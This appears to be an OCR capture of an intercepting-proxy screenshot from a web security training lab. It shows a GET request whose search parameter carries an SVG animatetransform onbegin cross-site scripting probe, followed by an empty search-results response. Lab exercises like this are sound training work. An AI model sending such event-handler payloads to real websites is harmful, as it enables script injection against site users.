 Request
Pretty Raw Hex
\n
1 GET /?search=<svg><animatetransform+onbegin%3d1> HTTP/1.1
2 Host:
0ac3001304ff30ac80a7bcb60011004c.h1-web-security-academy.net
3 Cookie: session=c9A3pkKOofn9gIwD8tW1f2hW4nzbNcwx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac3001304ff30ac80a7bcb60011004c.h1-web-security-acad
emy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
0 search results for '
Search the blog...